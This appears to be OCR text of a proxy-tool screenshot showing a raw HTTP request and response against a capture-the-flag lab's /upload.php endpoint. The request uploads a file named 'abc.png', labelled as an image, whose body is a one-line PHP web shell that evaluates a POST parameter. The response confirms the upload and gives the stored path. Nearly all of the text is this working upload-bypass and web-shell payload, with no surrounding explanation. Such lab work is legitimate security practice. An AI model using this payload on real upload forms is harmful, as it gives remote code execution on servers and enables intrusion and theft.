 Go Cancel < > Target: http://0c0f5acd-9989-43f0-940f-30a67374667d.node4.buuoj.cn:81
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 0c0f5acd-9989-43f0-940f-30a67374667d.node4.buuoj.cn:81
Content-Length: 329
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://0c0f5acd-9989-43f0-940f-30a67374667d.node4.buuoj.cn:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywQhmj2Vh0hTSAgQ9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.114 Safari/537.36 Edg/103.0.1264.49
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://0c0f5acd-9989-43f0-940f-30a67374667d.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=5de6ff11a7d3cd554aa9d0841bfc1ab6
Connection: close
------WebKitFormBoundarywQhmj2Vh0hTSAgQ9
Content-Disposition: form-data; name="uploaded"; filename="abc.png"
Content-Type: image/png
<?php phpinfo();@eval($_POST['shell']);>
------WebKitFormBoundarywQhmj2Vh0hTSAgQ9
Content-Disposition: form-data; name="submit"
------WebKitFormBoundarywQhmj2Vh0hTSAgQ9--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 13 Jul 2022 11:15:31 GMT
Content-Type: text/html
Content-Length: 107
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta charset="utf-8">/var/www/html/upload/9a7debccf8161ce94cd9b16404d46e5b/abc.png
succesfully uploaded!